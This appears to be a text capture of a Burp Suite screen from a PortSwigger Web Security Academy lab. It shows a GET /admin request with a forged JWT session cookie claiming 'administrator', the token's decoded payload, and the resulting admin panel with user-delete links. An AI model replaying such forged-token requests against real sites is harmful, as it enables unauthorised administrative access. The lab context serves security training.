 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
1 GET /admin HTTP/1.1
2 Host: 0a1700280363169e81e1e520008600c7.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzNzQ1ZDNkNS1jOWQ5LTQwN2EtYTE3My0wNDlkZjQ4ZDNjYWIiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlc
iIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODM3Nzk2MDV9.iF-FztTau3lLONZRoAtLzILGcesHlaxutJzJrq0IhqwC2fJ1A5
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a1700280363169e81e1e520008600c7.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
Search... 0 matches
Inspector
Selection 80 (0x50)
Selected text
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6Im
FkbWluaXN0cmF0b3IiLCJleHAiOjE2ODM3Nzk2
MDV9
Decoded from: URL encoding
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6Im
FkbWluaXN0cmF0b3IiLCJleHAiOjE2ODM3Nzk2
MDV9
Decoded from: Base64
{"iss":"portswigger","sub":"administra
tor","exp":1683779605}
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 5